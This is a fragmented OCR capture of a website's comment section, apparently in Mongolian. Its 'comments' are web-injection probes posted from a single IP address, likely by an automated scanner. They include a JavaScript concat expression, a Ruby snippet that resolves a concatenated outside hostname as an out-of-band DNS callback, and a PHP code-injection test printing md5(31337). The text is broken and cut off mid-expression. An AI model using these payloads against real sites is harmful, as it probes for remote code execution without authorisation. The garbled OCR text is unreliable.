
'A'.concat(70-
3).concat(22*4).concat(110).concat(73).concat(
(require'socket'
Socket.gethostbyname('hitbz'+'egtpsjmb499a3.
[3].to_s) (95.173.223.139)
Хариулах
2025.04.13
1
${@print(md5(31337))} (95.173.223.139)
Хариулах
2025.04.13
1
pHqghUme (95.173.223.139)